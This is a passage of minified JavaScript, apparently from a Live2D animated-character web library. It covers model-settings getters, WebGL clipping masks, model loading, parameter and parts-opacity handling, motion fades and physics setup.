e=this;o.Live2DFramework.getPlatformManager().loadBytes(t,function(t){var r=String.fromCharCode.apply(null,new Uint8Array(t));e.json=JSON.parse(r),i()})},r.prototype.getTextureFile=function(t){return null==this.json[this.TEXTURES]||null==this.json[this.TEXTURES][t]?null:this.json[this.TEXTURES][t]},r.prototype.getModelFile=function(){return this.json[this.MODEL]},r.prototype.getTextureNum=function(){return null==this.json[this.TEXTURES]?0:this.json[this.TEXTURES].length},r.prototype.getHitAreaNum=function(){return null==this.json[this.HIT_AREAS]?0:this.json[this.HIT_AREAS].length},r.prototype.getHitAreaID=function(t){return null==this.json[this.HIT_AREAS]||null==this.json[this.HIT_AREAS][t]?null:this.json[this.HIT_AREAS][t][this.ID]},r.prototype.getHitAreaName=function(t){return null==this.json[this.HIT_AREAS]||null==this.json[this.HIT_AREAS][t]?null:this.json[this.HIT_AREAS][t][this.NAME]},r.prototype.getPhysicsFile=function(){return this.json[this.PHYSICS]},r.prototype.getPoseFile=function(){return this.json[this.POSE]},r.prototype.getExpressionNum=function(){return null==this.json[this.EXPRESSIONS]?0:this.json[this.EXPRESSIONS].length},r.prototype.getExpressionFile=function(t){return null==this.json[this.EXPRESSIONS]?null:this.json[this.EXPRESSIONS][t][this.FILE]},r.prototype.getExpressionName=function(t){return null==this.json[this.EXPRESSIONS]?null:this.json[this.EXPRESSIONS][t][this.NAME]},r.prototype.getLayout=function(){return this.json[this.LAYOUT]},r.prototype.getInitParamNum=function(){return null==this.json[this.INIT_PARAM]?0:this.json[this.INIT_PARAM].length},r.prototype.getMotionNum=function(t){return null==this.json[this.MOTION_GROUPS]||null==this.json[this.MOTION_GROUPS][t]?0:this.json[this.MOTION_GROUPS][t].length},r.prototype.getMotionFile=function(t,i){return null==this.json[this.MOTION_GROUPS]||null==this.json[this.MOTION_GROUPS][t]||null==this.json[this.MOTION_GROUPS][t][i]?null:this.json[this.MOTION_GROUPS][t][i][this.FILE]},r.prototype.getMotionSound=function(t,i){return null==this.json[this.MOTION_GROUPS]||null==this.json[this.MOTION_GROUPS][t]||null==this.json[this.MOTION_GROUPS][t][i]||null==this.json[this.MOTION_GROUPS][t][i][this.SOUND]?null:this.json[this.MOTION_GROUPS][t][i][this.SOUND]},r.prototype.getMotionFadeIn=function(t,i){return null==this.json[this.MOTION_GROUPS]||null==this.json[this.MOTION_GROUPS][t]||null==this.json[this.MOTION_GROUPS][t][i]||null==this.json[this.MOTION_GROUPS][t][i][this.FADE_IN]?1e3:this.json[this.MOTION_GROUPS][t][i][this.FADE_IN]},r.prototype.getMotionFadeOut=function(t,i){return null==this.json[this.MOTION_GROUPS]||null==this.json[this.MOTION_GROUPS][t]||null==this.json[this.MOTION_GROUPS][t][i]||null==this.json[this.MOTION_GROUPS][t][i][this.FADE_OUT]?1e3:this.json[this.MOTION_GROUPS][t][i][this.FADE_OUT]},r.prototype.getInitParamID=function(t){return null==this.json[this.INIT_PARAM]||null==this.json[this.INIT_PARAM][t]?null:this.json[this.INIT_PARAM][t][this.ID]},r.prototype.getInitParamValue=function(t){return null==this.json[this.INIT_PARAM]||null==this.json[this.INIT_PARAM][t]?NaN:this.json[this.INIT_PARAM][t][this.VALUE]},r.prototype.getInitPartsVisibleNum=function(){return null==this.json[this.INIT_PARTS_VISIBLE]?0:this.json[this.INIT_PARTS_VISIBLE].length},r.prototype.getInitPartsVisibleID=function(t){return null==this.json[this.INIT_PARTS_VISIBLE]||null==this.json[this.INIT_PARTS_VISIBLE][t]?null:this.json[this.INIT_PARTS_VISIBLE][t][this.ID]},r.prototype.getInitPartsVisibleValue=function(t){return null==this.json[this.INIT_PARTS_VISIBLE]||null==this.json[this.INIT_PARTS_VISIBLE][t]?NaN:this.json[this.INIT_PARTS_VISIBLE][t][this.VALUE]}},function(t,i,e){"use strict";(function(t){!function(){function i(){At||(this._$MT=null,this._$5S=null,this._$NP=0,i._$42++,this._$5S=new Y(this))}function e(t){if(!At){this.clipContextList=new Array,this.glcontext=t.gl,this.dp_webgl=t,this.curFrameNo=0,this.firstError_clipInNotUpdate=!0,this.colorBuffer=0,this.isInitGLFBFunc=!1,this.tmpBoundsOnModel=new S,at.glContext.length>at.frameBuffers.length&&(this.curFrameNo=this.getMaskRenderTexture()),this.tmpModelToViewMatrix=new R,this.tmpMatrix2=new R,this.tmpMatrixForMask=new R,this.tmpMatrixForDraw=new R,this.CHANNEL_COLORS=new Array;var i=new A;i=new A,i.r=0,i.g=0,i.b=0,i.a=1,this.CHANNEL_COLORS.push(i),i=new A,i.r=1,i.g=0,i.b=0,i.a=0,this.CHANNEL_COLORS.push(i),i=new A,i.r=0,i.g=1,i.b=0,i.a=0,this.CHANNEL_COLORS.push(i),i=new A,i.r=0,i.g=0,i.b=1,i.a=0,this.CHANNEL_COLORS.push(i);for(var e=0;e<this.CHANNEL_COLORS.length;e++)this.dp_webgl.setChannelFlagAsColor(e,this.CHANNEL_COLORS[e])}}function r(t,i,e){this.clipIDList=new Array,this.clipIDList=e,this.clippingMaskDrawIndexList=new Array;for(var r=0;r<e.length;r++)this.clippingMaskDrawIndexList.push(i.getDrawDataIndex(e[r]));this.clippedDrawContextList=new Array,this.isUsing=!0,this.layoutChannelNo=0,this.layoutBounds=new S,this.allClippedDrawRect=new S,this.matrixForMask=new Float32Array(16),this.matrixForDraw=new Float32Array(16),this.owner=t}function o(t,i){this._$gP=t,this.drawDataIndex=i}function n(){At||(this.color=null)}function s(){At||(this._$dP=null,this._$eo=null,this._$V0=null,this._$dP=1e3,this._$eo=1e3,this._$V0=1,this._$a0())}function _(){}function a(){this._$r=null,this._$0S=null}function h(){At||(this.x=null,this.y=null,this.width=null,this.height=null)}function $(t){At||et.prototype.constructor.call(this,t)}function l(){}function u(t){At||et.prototype.constructor.call(this,t)}function p(){At||(this._$vo=null,this._$F2=null,this._$ao=400,this._$1S=400,p._$42++)}function f(){At||(this.p1=new c,this.p2=new c,this._$Fo=0,this._$Db=0,this._$L2=0,this._$M2=0,this._$ks=0,this._$9b=0,this._$iP=0,this._$iT=0,this._$lL=new Array,this._$qP=new Array,this.setup(.3,.5,.1))}function c(){this._$p=1,this.x=0,this.y=0,this.vx=0,this.vy=0,this.ax=0,this.ay=0,this.fx=0,this.fy=0,this._$s0=0,this._$70=0,this._$7L=0,this._$HL=0}function g(t,i,e){this._$wL=null,this.scale=null,this._$V0=null,this._$wL=t,this.scale=i,this._$V0=e}function d(t,i,e,r){g.prototype.constructor.call(this,i,e,r),this._$tL=null,this._$tL=t}function y(t,i,e){this._$wL=null,this.scale=null,this._$V0=null,this._$wL=t,this.scale=i,this._$V0=e}function T(t,i,e,r){y.prototype.constructor.call(this,i,e,r),this._$YP=null,this._$YP=t}function P(){At||(this._$fL=0,this._$gL=0,this._$B0=1,this._$z0=1,this._$qT=0,this.reflectX=!1,this.reflectY=!1)}function S(){At||(this.x=null,this.y=null,this.width=null,this.height=null)}function v(){}function L(){At||(this.x=null,this.y=null)}function M(){At||(this._$gP=null,this._$dr=null,this._$GS=null,this._$qb=null,this._$Lb=null,this._$mS=null,this.clipID=null,this.clipIDList=new Array)}function E(){At||(this._$Eb=E._$ps,this._$lT=1,this._$C0=1,this._$tT=1,this._$WL=1,this.culling=!1,this.matrix4x4=new Float32Array(16),this.premultipliedAlpha=!1,this.anisotropy=0,this.clippingProcess=E.CLIPPING_PROCESS_NONE,this.clipBufPre_clipContextMask=null,this.clipBufPre_clipContextDraw=null,this.CHANNEL_COLORS=new Array)}function A(){At||(this.a=1,this.r=1,this.g=1,this.b=1,this.scale=1,this._$ho=1,this.blendMode=at.L2D_COLOR_BLEND_MODE_MULT)}function I(){At||(this._$kP=null,this._$dr=null,this._$Ai=!0,this._$mS=null)}function w(){}function x(){At||(this._$VP=0,this._$wL=null,this._$GP=null,this._$8o=x._$ds,this._$2r=-1,this._$O2=0,this._$ri=0)}function O(){}function D(){At||(this._$Ob=null)}function R(){this.m=new Float32Array(16),this.identity()}function F(t){At||et.prototype.constructor.call(this,t)}function b(){At||(this._$7=1,this._$f=0,this._$H=0,this._$g=1,this._$k=0,this._$w=0,this._$hi=STATE_IDENTITY,this._$Z=_$pS)}function C(){At||(s.prototype.constructor.call(this),this.motions=new Array,this._$7r=null,this._$7r=C._$Co++,this._$D0=30,this._$yT=0,this._$E=!0,this.loopFadeIn=!0,this._$AS=-1,_$a0())}function N(){this._$P=new Float32Array(100),this.size=0}function B(){this._$4P=null,this._$I0=null,this._$RP=null}function U(){}function G(){}function Y(t){At||(this._$QT=!0,this._$co=-1,this._$qo=0,this._$pb=new Array(Y._$is),this._$_2=new Float32Array(Y._$is),this._$vr=new Float32Array(Y._$is),this._$Rr=new Float32Array(Y._$is),this._$Or=new Float32Array(Y._$is),this._$fs=new Float32Array(Y._$is),this._$Js=new Array(Y._$is),this._$3S=new Array,this._$aS=new Array,this._$Bo=null,this._$F2=new Array,this._$db=new Array,this._$8b=new Array,this._$Hr=new Array,this._$Ws=null,this._$Vs=null,this._$Er=null,this._$Es=new Int16Array(U._$Qb),this._$ZP=new Float32Array(2*U._$1r),this._$Ri=t,this._$b0=Y._$HP++,this.clipManager=null,this.dp_webgl=null)}function k(){}function V(){At||(this._$12=null,this._$bb=null,this._$_L=null,this._$jo=null,this._$iL=null,this._$0L=null,this._$Br=null,this._$Dr=null,this._$Cb=null,this._$mr=null,this._$_L=wt.STATE_FIRST,this._$Br=4e3,this._$Dr=100,this._$Cb=50,this._$mr=150,this._$jo=!0,this._$iL="PARAM_EYE_L_OPEN",this._$0L="PARAM_EYE_R_OPEN")}function X(){At||(E.prototype.constructor.call(this),this._$sb=new Int32Array(X._$As),this._$U2=new Array,this.transform=null,this.gl=null,null==X._$NT&&(X._$NT=X._$9r(256),X._$vS=X._$9r(256),X._$no=X._$vb(256)))}function z(){At||(I.prototype.constructor.call(this),this._$GS=null,this._$Y0=null)}function H(t){_t.prototype.constructor.call(this,t),this._$8r=I._$ur,this._$Yr=null,this._$Wr=null}function W(){At||(M.prototype.constructor.call(this),this._$gP=null,this._$dr=null,this._$GS=null,this._$qb=null,this._$Lb=null,this._$mS=null)}function j(){At||(this._$NL=null,this._$3S=null,this._$aS=null,j._$42++)}function q(){At||(i.prototype.constructor.call(this),this._$zo=new X)}function J(){At||(s.prototype.constructor.call(this),this.motions=new Array,this._$o2=null,this._$7r=J._$Co++,this._$D0=30,this._$yT=0,this._$E=!1,this.loopFadeIn=!0,this._$rr=-1,this._$eP=0)}function Q(t,i){return String.fromCharCode(t.getUint8(i))}function N(){this._$P=new Float32Array(100),this.size=0}function B(){this._$4P=null,this._$I0=null,this._$RP=null}function Z(){At||(I.prototype.constructor.call(this),this._$o=0,this._$A=0,this._$GS=null,this._$Eo=null)}function K(t){_t.prototype.constructor.call(this,t),this._$8r=I._$ur,this._$Cr=null,this._$hr=null}function tt(){At||(this.visible=!0,this._$g0=!1,this._$NL=null,this._$3S=null,this._$aS=null,tt._$42++)}function it(t){this._$VS=null,this._$e0=null,this._$e0=t}function et(t){At||(this.id=t)}function rt(){}function ot(){At||(this._$4S=null)}function nt(t,i){this.canvas=t,this.context=i,this.viewport=new Array(0,0,t.width,t.height),this._$6r=1,this._$xP=0,this._$3r=1,this._$uP=0,this._$Qo=-1,this.cacheImages={}}function st(){At||(this._$TT=null,this._$LT=null,this._$FS=null,this._$wL=null)}function _t(t){At||(this._$e0=null,this._$IP=null,this._$JS=!1,this._$AT=!0,this._$e0=t,this.totalScale=1,this._$7s=1,this.totalOpacity=1)}function at(){}function ht(){}function $t(t){At||(this._$ib=t)}function lt(){At||(W.prototype.constructor.call(this),this._$LP=-1,this._$d0=0,this._$Yo=0,this._$JP=null,this._$5P=null,this._$BP=null,this._$Eo=null,this._$Qi=null,this._$6s=lt._$ms,this.culling=!0,this.gl_cacheImage=null,this.instanceNo=lt._$42++)}function ut(t){Mt.prototype.constructor.call(this,t),this._$8r=W._$ur,this._$Cr=null,this._$hr=null}function pt(){At||(this.x=null,this.y=null)}function ft(t){At||(i.prototype.constructor.call(this),this.drawParamWebGL=new mt(t),this.drawParamWebGL.setGL(at.getGL(t)))}function ct(){At||(this.motions=null,this._$eb=!1,this.motions=new Array)}function gt(){this._$w0=null,this._$AT=!0,this._$9L=!1,this._$z2=-1,this._$bs=-1,this._$Do=-1,this._$sr=null,this._$sr=gt._$Gs++}function dt(){this.m=new Array(1,0,0,0,1,0,0,0,1)}function yt(t){At||et.prototype.constructor.call(this,t)}function mt(t){At||(E.prototype.constructor.call(this),this.textures=new Array,this.transform=null,this.gl=null,this.glno=t,this.firstDraw=!0,this.anisotropyExt=null,this.maxAnisotropy=0,this._$As=32,this._$Gr=!1,this._$NT=null,this._$vS=null,this._$no=null,this.vertShader=null,this.fragShader=null,this.vertShaderOff=null,this.fragShaderOff=null)}function Tt(t,i,e){return null==i&&(i=t.createBuffer()),t.bindBuffer(t.ARRAY_BUFFER,i),t.bufferData(t.ARRAY_BUFFER,e,t.DYNAMIC_DRAW),i}function Pt(t,i,e){return null==i&&(i=t.createBuffer()),t.bindBuffer(t.ELEMENT_ARRAY_BUFFER,i),t.bufferData(t.ELEMENT_ARRAY_BUFFER,e,t.DYNAMIC_DRAW),i}function St(t){At||(this._$P=new Int8Array(8),this._$R0=new DataView(this._$P.buffer),this._$3i=new Int8Array(1e3),this._$hL=0,this._$v0=0,this._$S2=0,this._$Ko=new Array,this._$T=t,this._$F=0)}function vt(){}function Lt(){}function Mt(t){At||(this._$e0=null,this._$IP=null,this._$Us=null,this._$7s=null,this._$IS=[!1],this._$VS=null,this._$AT=!0,this.baseOpacity=1,this.clipBufPre_clipContext=null,this._$e0=t)}function Et(){}var At=!0;i._$0s=1,i._$4s=2,i._$42=0,i._$62=function(t,e){try{if(e instanceof ArrayBuffer&&(e=new DataView(e)),!(e instanceof DataView))throw new $t("_$SS#loadModel(b) / b _$x be DataView or ArrayBuffer");var r,o=new St(e),n=o._$ST(),s=o._$ST(),a=o._$ST();if(109!=n||111!=s||99!=a)throw new $t("_$gi _$C _$li , _$Q0 _$P0.");if(r=o._$ST(),o._$gr(r),r>G._$T7){t._$NP|=i._$4s;throw new $t("_$gi _$C _$li , _$n0 _$_ version _$li ( SDK : "+G._$T7+" < _$f0 : "+r+" )@_$SS#loadModel()\n")}var h=o._$nP();if(r>=G._$s7){var $=o._$9T(),l=o._$9T();if(-30584!=$||-30584!=l)throw t._$NP|=i._$0s,new $t("_$gi _$C _$li , _$0 _$6 _$Ui.")}t._$KS(h);var u=t.getModelContext();u.setDrawParam(t.getDrawParam()),u.init()}catch(t){_._$Rb(t)}},i.prototype._$KS=function(t){this._$MT=t},i.prototype.getModelImpl=function(){return null==this._$MT&&(this._$MT=new p,this._$MT._$zP()),this._$MT},i.prototype.getCanvasWidth=function(){return null==this._$MT?0:this._$MT.getCanvasWidth()},i.prototype.getCanvasHeight=function(){return null==this._$MT?0:this._$MT.getCanvasHeight()},i.prototype.getParamFloat=function(t){return"number"!=typeof t&&(t=this._$5S.getParamIndex(u.getID(t))),this._$5S.getParamFloat(t)},i.prototype.setParamFloat=function(t,i,e){"number"!=typeof t&&(t=this._$5S.getParamIndex(u.getID(t))),arguments.length<3&&(e=1),this._$5S.setParamFloat(t,this._$5S.getParamFloat(t)*(1-e)+i*e)},i.prototype.addToParamFloat=function(t,i,e){"number"!=typeof t&&(t=this._$5S.getParamIndex(u.getID(t))),arguments.length<3&&(e=1),this._$5S.setParamFloat(t,this._$5S.getParamFloat(t)+i*e)},i.prototype.multParamFloat=function(t,i,e){"number"!=typeof t&&(t=this._$5S.getParamIndex(u.getID(t))),arguments.length<3&&(e=1),this._$5S.setParamFloat(t,this._$5S.getParamFloat(t)*(1+(i-1)*e))},i.prototype.getParamIndex=function(t){return this._$5S.getParamIndex(u.getID(t))},i.prototype.loadParam=function(){this._$5S.loadParam()},i.prototype.saveParam=function(){this._$5S.saveParam()},i.prototype.init=function(){this._$5S.init()},i.prototype.update=function(){this._$5S.update()},i.prototype._$Rs=function(){return _._$li("_$60 _$PT _$Rs()"),-1},i.prototype._$Ds=function(t){_._$li("_$60 _$PT _$SS#_$Ds() \n")},i.prototype._$K2=function(){},i.prototype.draw=function(){},i.prototype.getModelContext=function(){return this._$5S},i.prototype._$s2=function(){return this._$NP},i.prototype._$P7=function(t,i,e,r){var o=-1,n=0,s=this;if(0!=e)if(1==t.length){var _=t[0],a=0!=s.getParamFloat(_),h=i[0],$=s.getPartsOpacity(h),l=e/r;a?($+=l)>1&&($=1):($-=l)<0&&($=0),s.setPartsOpacity(h,$)}else{for(var u=0;u<t.length;u++){var _=t[u],p=0!=s.getParamFloat(_);if(p){if(o>=0)break;o=u;var h=i[u];n=s.getPartsOpacity(h),n+=e/r,n>1&&(n=1)}}o<0&&(console.log("No _$wi _$q0/ _$U default[%s]",t[0]),o=0,n=1,s.loadParam(),s.setParamFloat(t[o],n),s.saveParam());for(var u=0;u<t.length;u++){var h=i[u];if(o==u)s.setPartsOpacity(h,n);else{var f,c=s.getPartsOpacity(h);f=n<.5?-.5*n/.5+1:.5*(1-n)/.5;var g=(1-f)*(1-n);g>.15&&(f=1-.15/(1-n)),c>f&&(c=f),s.setPartsOpacity(h,c)}}}else for(var u=0;u<t.length;u++){var _=t[u],h=i[u],p=0!=s.getParamFloat(_);s.setPartsOpacity(h,p?1:0)}},i.prototype.setPartsOpacity=function(t,i){"number"!=typeof t&&(t=this._$5S.getPartsDataIndex($.getID(t))),this._$5S.setPartsOpacity(t,i)},i.prototype.getPartsDataIndex=function(t){return t instanceof $||(t=$.getID(t)),this._$5S.getPartsDataIndex(t)},i.prototype.getPartsOpacity=function(t){return"number"!=typeof t&&(t=this._$5S.getPartsDataIndex($.getID(t))),t<0?0:this._$5S.getPartsOpacity(t)},i.prototype.getDrawParam=function(){},i.prototype.getDrawDataIndex=function(t){return this._$5S.getDrawDataIndex(F.getID(t))},i.prototype.getDrawData=function(t){return this._$5S.getDrawData(t)},i.prototype.getTransformedPoints=function(t){var i=this._$5S._$C2(t);return i instanceof ut?i.getTransformedPoints():null},i.prototype.getIndexArray=function(t){if(t<0||t>=this._$5S._$aS.length)return null;var i=this._$5S._$aS[t];return null!=i&&i.getType()==W._$wb&&i instanceof lt?i.getIndexArray():null},e.CHANNEL_COUNT=4,e.RENDER_TEXTURE_USE_MIPMAP=!1,e.NOT_USED_FRAME=-100,e.prototype._$L7=function(){if(this.tmpModelToViewMatrix&&(this.tmpModelToViewMatrix=null),this.tmpMatrix2&&(this.tmpMatrix2=null),this.tmpMatrixForMask&&(this.tmpMatrixForMask=null),this.tmpMatrixForDraw&&(this.tmpMatrixForDraw=null),this.tmpBoundsOnModel&&(this.tmpBoundsOnModel=null),this.CHANNEL_COLORS){for(var t=this.CHANNEL_COLORS.length-1;t>=0;--t)this.CHANNEL_COLORS.splice(t,1);this.CHANNEL_COLORS=[]}this.releaseShader()},e.prototype.releaseShader=function(){for(var t=at.frameBuffers.length,i=0;i<t;i++)this.gl.deleteFramebuffer(at.frameBuffers[i].framebuffer);at.frameBuffers=[],at.glContext=[]},e.prototype.init=function(t,i,e){for(var o=0;o<i.length;o++){var n=i[o].getClipIDList();if(null!=n){var s=this.findSameClip(n);null==s&&(s=new r(this,t,n),this.clipContextList.push(s));var _=i[o].getDrawDataID(),a=t.getDrawDataIndex(_);s.addClippedDrawData(_,a);e[o].clipBufPre_clipContext=s}}},e.prototype.getMaskRenderTexture=function(){var t=null;return t=this.dp_webgl.createFramebuffer(),at.frameBuffers[this.dp_webgl.glno]=t,this.dp_webgl.glno},e.prototype.setupClip=function(t,i){for(var e=0,r=0;r<this.clipContextList.length;r++){var o=this.clipContextList[r];this.calcClippedDrawTotalBounds(t,o),o.isUsing&&e++}if(e>0){var n=i.gl.getParameter(i.gl.FRAMEBUFFER_BINDING),s=new Array(4);s[0]=0,s[1]=0,s[2]=i.gl.canvas.width,s[3]=i.gl.canvas.height,i.gl.viewport(0,0,at.clippingMaskBufferSize,at.clippingMaskBufferSize),this.setupLayoutBounds(e),i.gl.bindFramebuffer(i.gl.FRAMEBUFFER,at.frameBuffers[this.curFrameNo].framebuffer),i.gl.clearColor(0,0,0,0),i.gl.clear(i.gl.COLOR_BUFFER_BIT);for(var r=0;r<this.clipContextList.length;r++){var o=this.clipContextList[r],_=o.allClippedDrawRect,a=(o.layoutChannelNo,o.layoutBounds);this.tmpBoundsOnModel._$jL(_),this.tmpBoundsOnModel.expand(.05*_.width,.05*_.height);var h=a.width/this.tmpBoundsOnModel.width,$=a.height/this.tmpBoundsOnModel.height;this.tmpMatrix2.identity(),this.tmpMatrix2.translate(-1,-1,0),this.tmpMatrix2.scale(2,2,1),this.tmpMatrix2.translate(a.x,a.y,0),this.tmpMatrix2.scale(h,$,1),this.tmpMatrix2.translate(-this.tmpBoundsOnModel.x,-this.tmpBoundsOnModel.y,0),this.tmpMatrixForMask.setMatrix(this.tmpMatrix2.m),this.tmpMatrix2.identity(),this.tmpMatrix2.translate(a.x,a.y,0),this.tmpMatrix2.scale(h,$,1),this.tmpMatrix2.translate(-this.tmpBoundsOnModel.x,-this.tmpBoundsOnModel.y,0),this.tmpMatrixForDraw.setMatrix(this.tmpMatrix2.m);for(var l=this.tmpMatrixForMask.getArray(),u=0;u<16;u++)o.matrixForMask[u]=l[u];for(var p=this.tmpMatrixForDraw.getArray(),u=0;u<16;u++)o.matrixForDraw[u]=p[u];for(var f=o.clippingMaskDrawIndexList.length,c=0;c<f;c++){var g=o.clippingMaskDrawIndexList[c],d=t.getDrawData(g),y=t._$C2(g);i.setClipBufPre_clipContextForMask(o),d.draw(i,t,y)}}i.gl.bindFramebuffer(i.gl.FRAMEBUFFER,n),i.setClipBufPre_clipContextForMask(null),i.gl.viewport(s[0],s[1],s[2],s[3])}},e.prototype.getColorBuffer=function(){return this.colorBuffer},e.prototype.findSameClip=function(t){for(var i=0;i<this.clipContextList.length;i++){var e=this.clipContextList[i],r=e.clipIDList.length;if(r==t.length){for(var o=0,n=0;n<r;n++)for(var s=e.clipIDList[n],_=0;_<r;_++)if(t[_]==s){o++;break}if(o==r)return e}}return null},e.prototype.calcClippedDrawTotalBounds=function(t,i){for(var e=t._$Ri.getModelImpl().getCanvasWidth(),r=t._$Ri.getModelImpl().getCanvasHeight(),o=e>r?e:r,n=o,s=o,_=0,a=0,h=i.clippedDrawContextList.length,$=0;$<h;$++){var l=i.clippedDrawContextList[$],u=l.drawDataIndex,p=t._$C2(u);if(p._$yo()){for(var f=p.getTransformedPoints(),c=f.length,g=[],d=[],y=0,m=U._$i2;m<c;m+=U._$No)g[y]=f[m],d[y]=f[m+1],y++;var T=Math.min.apply(null,g),P=Math.min.apply(null,d),S=Math.max.apply(null,g),v=Math.max.apply(null,d);T<n&&(n=T),P<s&&(s=P),S>_&&(_=S),v>a&&(a=v)}}if(n==o)i.allClippedDrawRect.x=0,i.allClippedDrawRect.y=0,i.allClippedDrawRect.width=0,i.allClippedDrawRect.height=0,i.isUsing=!1;else{var L=_-n,M=a-s;i.allClippedDrawRect.x=n,i.allClippedDrawRect.y=s,i.allClippedDrawRect.width=L,i.allClippedDrawRect.height=M,i.isUsing=!0}},e.prototype.setupLayoutBounds=function(t){var i=t/e.CHANNEL_COUNT,r=t%e.CHANNEL_COUNT;i=~~i,r=~~r;for(var o=0,n=0;n<e.CHANNEL_COUNT;n++){var s=i+(n<r?1:0);if(0==s);else if(1==s){var a=this.clipContextList[o++];a.layoutChannelNo=n,a.layoutBounds.x=0,a.layoutBounds.y=0,a.layoutBounds.width=1,a.layoutBounds.height=1}else if(2==s)for(var h=0;h<s;h++){var $=h%2,l=0;$=~~$;var a=this.clipContextList[o++];a.layoutChannelNo=n,a.layoutBounds.x=.5*$,a.layoutBounds.y=0,a.layoutBounds.width=.5,a.layoutBounds.height=1}else if(s<=4)for(var h=0;h<s;h++){var $=h%2,l=h/2;$=~~$,l=~~l;var a=this.clipContextList[o++];a.layoutChannelNo=n,a.layoutBounds.x=.5*$,a.layoutBounds.y=.5*l,a.layoutBounds.width=.5,a.layoutBounds.height=.5}else if(s<=9)for(var h=0;h<s;h++){var $=h%3,l=h/3;$=~~$,l=~~l;var a=this.clipContextList[o++];a.layoutChannelNo=n,a.layoutBounds.x=$/3,a.layoutBounds.y=l/3,a.layoutBounds.width=1/3,a.layoutBounds.height=1/3}else _._$li("_$6 _$0P mask count : %d",s)}},r.prototype.addClippedDrawData=function(t,i){var e=new o(t,i);this.clippedDrawContextList.push(e)},s._$JT=function(t,i,e){var r=t/i,o=e/i,n=o,s=1-(1-o)*(1-o),_=1-(1-n)*(1-n),a=1/3*(1-o)*s+(n*(2/3)+1/3*(1-n))*(1-s),h=(n+2/3*(1-n))*_+(o*(1/3)+2/3*(1-o))*(1-_),$=1-3*h+3*a-0,l=3*h-6*a+0,u=3*a-0;if(r<=0)return 0;if(r>=1)return 1;var p=r,f=p*p;return $*(p*f)+l*f+u*p+0},s.prototype._$a0=function(){},s.prototype.setFadeIn=function(t){this._$dP=t},s.prototype.setFadeOut=function(t){this._$eo=t},s.prototype._$pT=function(t){this._$V0=t},s.prototype.getFadeOut=function(){return this._$eo},s.prototype._$4T=function(){return this._$eo},s.prototype._$mT=function(){return this._$V0},s.prototype.getDurationMSec=function(){return-1},s.prototype.getLoopDurationMSec=function(){return-1},s.prototype.updateParam=function(t,i){if(i._$AT&&!i._$9L){var e=w.getUserTimeMSec();if(i._$z2<0){i._$z2=e,i._$bs=e;var r=this.getDurationMSec();i._$Do<0&&(i._$Do=r<=0?-1:i._$z2+r)}var o=this._$V0;o=o*(0==this._$dP?1:ht._$r2((e-i._$bs)/this._$dP))*(0==this._$eo||i._$Do<0?1:ht._$r2((i._$Do-e)/this._$eo)),0<=o&&o<=1||console.log("### assert!! ### "),this.updateParamExe(t,e,o,i),i._$Do>0&&i._$Do<e&&(i._$9L=!0)}},s.prototype.updateParamExe=function(t,i,e,r){},_._$8s=0,_._$fT=new Object,_.start=function(t){var i=_._$fT[t];null==i&&(i=new a,i._$r=t,_._$fT[t]=i),i._$0S=w.getSystemTimeMSec()},_.dump=function(t){var i=_._$fT[t];if(null!=i){var e=w.getSystemTimeMSec(),r=e-i._$0S;return console.log(t+" : "+r+"ms"),r}return-1},_.end=function(t){var i=_._$fT[t];if(null!=i){return w.getSystemTimeMSec()-i._$0S}return-1},_._$li=function(t,i){console.log("_$li : "+t+"\n",i)},_._$Ji=function(t,i){console.log(t,i)},_._$dL=function(t,i){console.log(t,i),console.log("\n")},_._$KL=function(t,i){for(var e=0;e<i;e++)e%16==0&&e>0?console.log("\n"):e%8==0&&e>0&&console.log("  "),console.log("%02X ",255&t[e]);console.log("\n")},_._$nr=function(t,i,e){console.log("%s\n",t);for(var r=i.length,o=0;o<r;++o)console.log("%5d",i[o]),console.log("%s\n",e),console.log(",");console.log("\n")},_._$Rb=function(t){console.log("dump exception : "+t),console.log("stack :: "+t.stack)},h.prototype._$8P=function(){return.5*(this.x+this.x+this.width)},h.prototype._$6P=function(){return.5*(this.y+this.y+this.height)},h.prototype._$EL=function(){return this.x+this.width},h.prototype._$5T=function(){return this.y+this.height},h.prototype._$jL=function(t,i,e,r){this.x=t,this.y=i,this.width=e,this.height=r},h.prototype._$jL=function(t){this.x=t.x,this.y=t.y,this.width=t.width,this.height=t.height},$.prototype=new et,$._$tP=new Object,$._$27=function(){$._$tP.clear()},$.getID=function(t){var i=$._$tP[t];return null==i&&(i=new $(t),$._$tP[t]=i),i},$.prototype._$3s=function(){return new $},u.prototype=new et,u._$tP=new Object,u._$27=function(){u._$tP.clear()},u.getID=function(t){var i=u._$tP[t];return null==i&&(i=new u(t),u._$tP[t]=i),i},u.prototype._$3s=function(){return new u},p._$42=0,p.prototype._$zP=function(){null==this._$vo&&(this._$vo=new ot),null==this._$F2&&(this._$F2=new Array)},p.prototype.getCanvasWidth=function(){return this._$ao},p.prototype.getCanvasHeight=function(){return this._$1S},p.prototype._$F0=function(t){this._$vo=t._$nP(),this._$F2=t._$nP(),this._$ao=t._$6L(),this._$1S=t._$6L()},p.prototype._$6S=function(t){this._$F2.push(t)},p.prototype._$Xr=function(){return this._$F2},p.prototype._$E2=function(){return this._$vo},f.prototype.setup=function(t,i,e){this._$ks=this._$Yb(),this.p2._$xT(),3==arguments.length&&(this._$Fo=t,this._$L2=i,this.p1._$p=e,this.p2._$p=e,this.p2.y=t,this.setup())},f.prototype.getPhysicsPoint1=function(){return this.p1},f.prototype.getPhysicsPoint2=function(){return this.p2},f.prototype._$qr=function(){return this._$Db},f.prototype._$pr=function(t){this._$Db=t},f.prototype._$5r=function(){return this._$M2},f.prototype._$Cs=function(){return this._$9b},f.prototype._$Yb=function(){return-180*Math.atan2(this.p1.x-this.p2.x,-(this.p1.y-this.p2.y))/Math.PI},f.prototype.addSrcParam=function(t,i,e,r){var o=new d(t,i,e,r);this._$lL.push(o)},f.prototype.addTargetParam=function(t,i,e,r){var o=new T(t,i,e,r);this._$qP.push(o)},f.prototype.update=function(t,i){if(0==this._$iP)return this._$iP=this._$iT=i,void(this._$Fo=Math.sqrt((this.p1.x-this.p2.x)*(this.p1.x-this.p2.x)+(this.p1.y-this.p2.y)*(this.p1.y-this.p2.y)));var e=(i-this._$iT)/1e3;if(0!=e){for(var r=this._$lL.length-1;r>=0;--r){this._$lL[r]._$oP(t,this)}this._$oo(t,e),this._$M2=this._$Yb(),this._$9b=(this._$M2-this._$ks)/e,this._$ks=this._$M2}for(var r=this._$qP.length-1;r>=0;--r){this._$qP[r]._$YS(t,this)}this._$iT=i},f.prototype._$oo=function(t,i){i<.033&&(i=.033);var 